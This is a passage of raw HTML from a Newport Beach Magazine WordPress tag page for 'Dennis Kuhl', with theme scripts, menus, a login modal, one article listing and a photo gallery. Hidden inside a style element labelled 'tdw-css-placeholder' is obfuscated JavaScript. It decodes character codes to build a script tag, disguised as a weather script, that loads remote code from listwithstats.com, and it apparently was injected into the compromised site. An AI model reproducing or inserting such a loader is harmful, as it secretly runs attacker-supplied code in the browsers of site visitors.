            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b2c93fd835";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/dennis-kuhl/",
                    "name": "Dennis Kuhl"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-dennis-kuhl tag-1103 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dennis Kuhl</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Dennis Kuhl</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/bringing-in-the-relief/"  rel="bookmark" class="td-image-wrap " title="Bringing in the Relief" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/APS_W_130409_000101-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/APS_W_130409_000101-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/APS_W_130409_000101-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Bringing in the Relief" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/bringing-in-the-relief/"  rel="bookmark" title="Bringing in the Relief">Bringing in the Relief</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-09T10:24:00-07:00" >August 9, 2013</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/bringing-in-the-relief/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-4509 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
